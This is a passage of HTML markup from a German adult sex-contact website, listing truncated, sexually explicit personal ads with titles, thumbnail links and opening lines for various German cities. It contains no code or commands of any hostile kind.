href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mein Mann will zugucken! Voyeurismus Date gesucht" data-wpel-link="external">Mein Mann will zugucken! Voyeurismus Date gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a71c81d14b51c1967c3e35454c563d12-150x150.jpg" alt="Mein Mann will zugucken! Voyeurismus Date gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo ich bin eine Frau welche nicht Single ist. Du fragst dich, was ich hier mache? Das ist eigentlich ganz <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/mein-mann-will-zugucken-voyeurismus-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Echte Mutter will mal wieder ein Abenteuer" data-wpel-link="external">Echte Mutter will mal wieder ein Abenteuer</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine Mutter, die zum Ausgleich dringend Sex braucht. Denn zwei Kinder alleine großzuziehen ist eine verdammte Arbeit. Man <a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" target="_blank" rel="nofollow noopener noreferrer" title="Mechanophilie! Lust auf ein Date mit Maschinen" data-wpel-link="external">Mechanophilie! Lust auf ein Date mit Maschinen</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_56e40f6efd95ff2c3e599fa3856822ff-150x150.jpg" alt="Mechanophilie! Lust auf ein Date mit Maschinen" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Meinen Fetisch wirst du so bestimmt noch nie gehört haben, doch er ist tatsächlich wahr, ich liebe Sex mit Maschinen. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/mechanophilie-lust-auf-ein-date-mit-maschinen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" target="_blank" rel="nofollow noopener noreferrer" title="Bisexuelles Paar sucht Männlein oder Weiblein" data-wpel-link="external">Bisexuelles Paar sucht Männlein oder Weiblein</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6b1c0218aba64cfbf25c9a378b2a235f-150x150.jpg" alt="Bisexuelles Paar sucht Männlein oder Weiblein" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Wir sind eigentlich ein bisexuelles Paar aus Wiesbaden. Mein Mann und ich stehen beide auf das andere Geschlecht. Deshalb suchen <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/bisexuelles-paar-sucht-maennlein-oder-weiblein/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf einen Sinnesrauch beim Sextreffen?" data-wpel-link="external">Lust auf einen Sinnesrauch beim Sextreffen?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c6759a337771838777b78cfda5102515-150x150.jpg" alt="Lust auf einen Sinnesrauch beim Sextreffen?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo mein schöner unbekannter aber hoffentlich attraktiver Mann. Ich komme aus Kiel und bin auf der Suche nach einem Date <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/lust-auf-einen-sinnesrauch-beim-sextreffen/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Nehmen wir beide uns ein Hotelzimmer für Sex?" data-wpel-link="external">Nehmen wir beide uns ein Hotelzimmer für Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_19593bc8fc619126a3f5c2a642fbc9a3-150x150.jpg" alt="Nehmen wir beide uns ein Hotelzimmer für Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo erst mal. Mein Job verlangt mir viel ab und ich bin ziemlich viel unterwegs, meistens pendle ich zwischen meiner <a href="https://www.private-sexkontakte.me/sex-anzeigen/heilbronn/nehmen-wir-beide-uns-ein-hotelzimmer-fuer-sex/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mehrere Männer für einen Gangbang gesucht" data-wpel-link="external">Mehrere Männer für einen Gangbang gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mehrere Männer für einen Gangbang gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" alt="Mehrere Männer für einen Gangbang gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Vielleicht klingt das am Anfang ein bisschen komisch. Aber ich bin sehr daran interessiert, einfach mal einen Gangbang zu haben. <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" target="_blank" rel="nofollow noopener noreferrer" title="Lingam Massage bis zum Höhepunkt" data-wpel-link="external">Lingam Massage bis zum Höhepunkt</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lingam Massage bis zum Höhepunkt" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f3a25d1fb393bd690ef4dfaf4f906cb-150x150.jpg" alt="Lingam Massage bis zum Höhepunkt" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hast du schonmal von einer Lingam Massage gehört? Oder suchst du vielleicht direkt danach? Dann bin ich genau die Richtige <a href="https://www.private-sexkontakte.me/sex-anzeigen/dortmund/lingam-massage-bis-zum-hoehepunkt/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" target="_blank" rel="nofollow noopener noreferrer" title="Tätowierte Schlampe macht in Palma die Beine breit" data-wpel-link="external">Tätowierte Schlampe macht in Palma die Beine breit</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>An alle Liebhaber von Tattoos, hier bin ich. Ich saß letztens beim Tätowierer in Palma auf Mallorca und habe gesehen <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Ich biete eine unprofessionelle Sexmassage" data-wpel-link="external">Ich biete eine unprofessionelle Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich biete eine unprofessionelle Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_bb31a6f235ccf5622571ae01e363fbc1-150x150.jpg" alt="Ich biete eine unprofessionelle Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Zunächst wünsche ich Dir einen schönen Tag, wenn Du dies liest. Ich bin eine Dame die sich durchaus als Amateurin <a href="https://www.private-sexkontakte.me/sex-anzeigen/konstanz/ich-biete-eine-unprofessionelle-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" target="_blank" rel="nofollow noopener noreferrer" title="Bock auf Spaß im Sexkino?" data-wpel-link="external">Bock auf Spaß im Sexkino?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bock auf Spaß im Sexkino?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_5437d38751803c357755cd37b240d0f3-150x150.jpg" alt="Bock auf Spaß im Sexkino?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein Süßer, ich bin auf der Suche nach einem heißen Abenteuer im Sex Kino. Ich möchte mich gerne dort <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/bock-auf-spass-im-sexkino/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" target="_blank" rel="nofollow noopener noreferrer" title="Ich suche zwei Männer für doppelte Penetration" data-wpel-link="external">Ich suche zwei Männer für doppelte Penetration</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich suche zwei Männer für doppelte Penetration" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_b8d1398e79a80f06abba01049317731e-150x150.jpg" alt="Ich suche zwei Männer für doppelte Penetration" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin hier auf der Suche nach einem Mann oder besser gesagt nach zwei Männern aus Wiesbaden, die Lust auf <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/ich-suche-zwei-maenner-fuer-doppelte-penetration/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" target="_blank" rel="nofollow noopener noreferrer" title="Suche 2 Schwarze Schwänze zum Sexdate" data-wpel-link="external">Suche 2 Schwarze Schwänze zum Sexdate</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_eb4e6ff8ff9a16c0be1f25e6045fcc25-150x150.jpg" alt="Suche 2 Schwarze Schwänze zum Sexdate" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich weiß gar nicht, wie ich es sagen soll. Ich würde so gerne mal einen Dreier mit zwei schwarzen Männern <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/suche-2-schwarze-schwaenze-zum-sexdate/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" target="_blank" rel="nofollow noopener noreferrer" title="Einsame Ehefrau sucht Mann fürs Bett" data-wpel-link="external">Einsame Ehefrau sucht Mann fürs Bett</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Was soll ich sagen? Ich habe zwar einen Mann, aber der will mich nicht mehr anfassen. Ich kann mir auch <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" target="_blank" rel="nofollow noopener noreferrer" title="Ich bin auf der Suche nach einer geheimen Affäre" data-wpel-link="external">Ich bin auf der Suche nach einer geheimen Affäre</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_4835a0b22b70dab10b6e14b3699e4705-150x150.jpg" alt="Ich bin auf der Suche nach einer geheimen Affäre" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich will direkt und ehrlich zu Dir sein, ich komme aus Kiel und bin vergeben. Ich bin seit vielen Jahren <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-bin-auf-der-suche-nach-einer-geheimen-affaere/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Threesome Date gesucht!" data-wpel-link="external">Threesome Date gesucht!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Threesome Date gesucht!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_3e55b14b65a80d88d06804bac381c988-150x150.jpg" alt="Threesome Date gesucht!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo an alle Männer und Frauen aus Kiel ich bin auf der Suche nach einem Dreier ich habe so etwas <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/threesome-date-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" target="_blank" rel="nofollow noopener noreferrer" title="Lust auf Oralverkehr ohne Kondom?" data-wpel-link="external">Lust auf Oralverkehr ohne Kondom?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Lust auf Oralverkehr ohne Kondom?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a96ba5ec22d4cde6df3076b160198d41-150x150.jpg" alt="Lust auf Oralverkehr ohne Kondom?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen, mein hübscher, bist du auf der Suche nach Oralverkehr ohne Kondom? Dann bin ich genau die richtige für dich. <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/lust-auf-oralverkehr-ohne-kondom/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" target="_blank" rel="nofollow noopener noreferrer" title="Fickst du meinen Po? Ich suche ein echtes Date!" data-wpel-link="external">Fickst du meinen Po? Ich suche ein echtes Date!</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_a9a839c051e6dc41ee7f39fd07878577-150x150.jpg" alt="Fickst du meinen Po? Ich suche ein echtes Date!" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Jungs, jetzt mal ganz ehrlich, es kann doch nicht zu schwer sein, jemanden zu finden, der meinen Arsch fickt, oder? <a href="https://www.private-sexkontakte.me/sex-anzeigen/saarbruecken/fickst-du-meinen-po-ich-suche-ein-echtes-date/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" target="_blank" rel="nofollow noopener noreferrer" title="Ich schenke dir verbotene Leidenschaft" data-wpel-link="external">Ich schenke dir verbotene Leidenschaft</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ich schenke dir verbotene Leidenschaft" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_568e7e3dee2c356a2d5153ba1e59b1a6-150x150.jpg" alt="Ich schenke dir verbotene Leidenschaft" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Du bist doch bestimmt auch auf der Suche nach einer verbotenen Leidenschaft, oder? Oder willst du auch deinen verbotenen Leidenschaften <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/ich-schenke-dir-verbotene-leidenschaft/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Heiße Amateurin besucht dich für eine Sexmassage" data-wpel-link="external">Heiße Amateurin besucht dich für eine Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 